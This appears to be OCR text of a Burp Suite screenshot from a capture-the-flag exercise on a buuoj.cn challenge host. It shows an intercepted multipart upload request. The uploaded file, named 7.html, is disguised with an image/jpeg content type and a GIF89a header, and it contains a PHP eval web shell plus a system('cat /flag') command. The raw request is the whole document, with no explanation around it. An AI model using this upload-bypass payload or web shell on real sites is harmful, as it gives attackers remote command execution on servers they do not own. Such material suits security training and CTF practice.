 Burp Project Intruder Repeater Window Help Burp S
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Pr
Intercept HTTP history WebSockets history Options
Request to http://ab7cf5f5-84ac-4e43-a16e-8e839180679f.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ab7cf5f5-84ac-4e43-a16e-8e839180679f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------24356885395569910732438​14488
8 Content-Length: 452
9 Origin: http://ab7cf5f5-84ac-4e43-a16e-8e839180679f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://ab7cf5f5-84ac-4e43-a16e-8e839180679f.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2435688539556991073243814488
15 Content-Disposition: form-data; name="upload_file"; filename="7.html"
16 Content-Type: image/jpeg
17
18 GIF89a
19 <script language="php">eval($_POST['shell']);</script>
20 <script language='php'>system('cat /flag');</script>
21 -----------------------------2435688539556991073243814488
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 -----------------------------2435688539556991073243814488--
26